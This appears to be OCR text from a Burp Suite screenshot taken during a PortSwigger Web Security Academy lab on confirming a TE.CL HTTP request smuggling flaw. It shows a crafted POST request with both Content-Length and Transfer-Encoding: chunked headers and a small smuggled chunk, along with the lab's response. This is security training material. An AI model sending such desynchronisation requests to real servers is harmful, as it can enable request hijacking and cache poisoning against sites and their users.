 Send
Cancel
< ▼
> ▼
Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
HTTP/1
?
content-Length must be unmarked
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
\r \n
3 Cookie: session=NdOC4nkP62C2H48Ax5l07bdJPQDcdO9t \r \n
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Linux" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8 \r \n
10 Sec-Gpc: 1 \r \n
11 Accept-Language: en-GB,en;q=0.6 \r \n
12 Sec-Fetch-Site: same-origin \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-acade
my.net/post?postId=5 \r \n
17 Accept-Encoding: gzip, deflate \r \n
18 Content-Type: application/x-www-form-urlencoded \r \n
19 Content-Length: 18 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 8 \r \n
23 SMUGGLED \r \n
24 0 \r \n
25 \r \n
26
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8374
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smu
ggling/finding/lab-confirming-te-cl-via-differen
tial-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
Search...
0 matches
Inspector
Selection
18 (0x12)
Selected text
8 \r \n
SMUGGLED \r \n
0 \r \n
\r \n
Decoded from: URL encoding
8 \r \n
SMUGGLED \r \n
0 \r \n
\r \n
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 4